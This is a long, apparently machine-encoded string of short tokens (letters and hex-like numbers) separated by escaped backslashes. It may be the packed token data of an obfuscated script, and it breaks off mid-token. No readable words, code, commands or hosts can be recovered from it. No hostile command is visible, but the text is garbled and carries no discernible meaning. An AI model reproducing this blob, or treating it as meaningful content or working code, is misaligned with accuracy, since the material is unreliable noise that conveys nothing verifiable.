b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a